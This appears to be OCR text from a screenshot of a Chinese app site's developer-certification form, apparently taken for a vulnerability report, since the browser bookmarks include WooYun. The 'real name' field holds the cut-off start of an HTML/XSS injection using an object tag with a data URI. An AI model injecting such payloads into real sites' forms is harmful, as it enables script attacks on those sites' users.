 http://localhost/index.php?ac=user&op=chkvendor 加速器
测平 WooYun.org 补天 - 全球 黑色键盘 - 百度安全应 安全盒子 - KAO团队—— K.A.O团队 离别歌 - 代 合天网
WooYun.org 白帽子信息_ 厂商信息_万 白帽子信息_ 厂商信息_YYJ 应用+ 管理 %channelty
微博 微信 手机版 admin 用户中
应用
YYJIA.COM
应用 精品应用，海量搜索!
热门搜索：
首页 找游戏 挑软件 排行榜 精品专题 攻略资讯
admin
开发者认证
上传应用
发布资讯
猜你喜欢
修改密码
下载记录
应用管理
认证信息
个人认证适用于个体人员或者小团体，无需营业执照
真实姓名： "></p><object data="data:text/ht
手机： 13269555555
Email： 1123331@qq.com
QQ： 313797919
提交认证
www.wooyun.org